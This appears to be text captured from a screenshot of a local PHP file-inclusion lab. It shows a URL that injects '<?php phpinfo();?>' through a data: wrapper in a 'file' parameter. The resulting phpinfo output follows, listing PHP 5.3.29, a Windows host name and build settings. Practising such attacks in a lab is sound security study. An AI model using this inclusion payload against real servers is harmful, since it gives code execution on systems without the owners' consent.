 phpinfo()
127.0.0.1/file_include/noLimit.php?file=data:text/plain,<?php%20phpinfo();?>
PHP Version 5.3.29
php
System
Windows NT LAPTOP-MSG46JEP 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze"